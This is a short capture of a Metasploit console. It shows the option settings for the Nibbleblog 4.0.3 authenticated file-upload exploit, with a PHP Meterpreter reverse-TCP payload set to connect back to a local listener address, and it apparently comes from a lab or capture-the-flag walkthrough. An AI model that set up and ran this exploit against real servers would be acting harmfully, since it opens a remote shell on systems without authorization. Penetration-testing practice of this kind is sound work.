 [msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >> show options
Module options (exploit/multi/http/nibbleblog_file_upload):
   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   PASSWORD                    yes       The password to authenticate with
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT      80               yes       The target port (TCP)
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI  /                yes       The base path to the web application
   USERNAME                    yes       The username to authenticate with
   VHOST                       no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.1.110    yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Nibbleblog 4.0.3
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >>